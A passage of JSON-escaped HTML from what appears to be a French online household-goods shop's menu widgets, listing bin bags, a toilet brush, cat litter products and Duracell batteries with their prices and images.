100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/892-small_default\/sac-poubelle-12-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle C 12 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/892-large_default\/sac-poubelle-12-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/53-sac-poubelle-12-l-brabantia-0871075524534.html\">Sac poubelle Brabantia C 12L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"863\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/929-small_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brosse \u00e0 WC Blanc BRABANTIA\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/929-large_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\">Brosse \u00e0 WC Blanc BRABANTIA<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.9\">32,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222712":{"id_deomegamenu_widgets":"29","name":"Product list vertical Liti\u00e8res","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222712","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222712\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Liti\u00e8res\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"828\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-accessoires-chats-chiens\/828-special-litiere-10-sacs-renforces-gecosac-3300110012113.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1202-small_default\/special-litiere-10-sacs-renforces-gecosac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac Gecosac liti\u00e8re pour bac de chat\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1202-large_default\/special-litiere-10-sacs-renforces-gecosac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-accessoires-chats-chiens\/828-special-litiere-10-sacs-renforces-gecosac-3300110012113.html\">Sp\u00e9cial liti\u00e8re 10 sacs renforc\u00e9s - Gecosac<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.6\">5,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"146\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-pour-chats\/146-bac-de-toilette-karlie-pour-chats.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Bac de toilette KARLIE pour chats\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-pour-chats\/146-bac-de-toilette-karlie-pour-chats.html\">Bac de toilette KARLIE pour chats<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"20.97\">20,97\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222882":{"id_deomegamenu_widgets":"30","name":"Product list vertical Piles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222882","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222882\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Piles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"856\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/856-piles-lr14-duracell-5000394019089.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/922-small_default\/piles-lr14-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR14*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/922-large_default\/piles-lr14-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/856-piles-lr14-duracell-5000394019089.html\">Piles LR14*2 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"857\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/857-piles-lr20-duracell-5000394019171.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/923-small_default\/piles-lr20-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR20*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/923-large_default\/piles-lr20-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/857-piles-lr20-duracell-5000394019171.html\">Piles LR20*2 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"858\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/858-piles-hr03-aaa-duracell-5000394203815.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/919-small_default\/piles-hr03-aaa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles HR03*2 AAA DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/919-large_default\/piles-hr03-aaa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/858-piles-hr03-aaa-duracell-5000394203815.html\">Piles HR03*2 AAA DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"859\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/859-piles-lr03-aaa-5000394018457.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/921-small_default\/piles-lr03-aaa.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR03 AAA*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/921-large_default\/piles-lr03-aaa.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/859-piles-lr03-aaa-5000394018457.html\">Piles LR03 AAA*2 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"860\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/860-piles-lr6-aa-duracell-5000394017641.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/924-small_default\/piles-lr6-aa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR6 AA*4 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/924-large_default\/piles-lr6-aa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/860-piles-lr6-aa-duracell-5000394017641.html\">Piles LR6 AA*4 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"861\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/861-piles-3lr12-duracell-5000394019317.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/920-small_default\/piles-3lr12-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles 3LR12 4.5V DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = 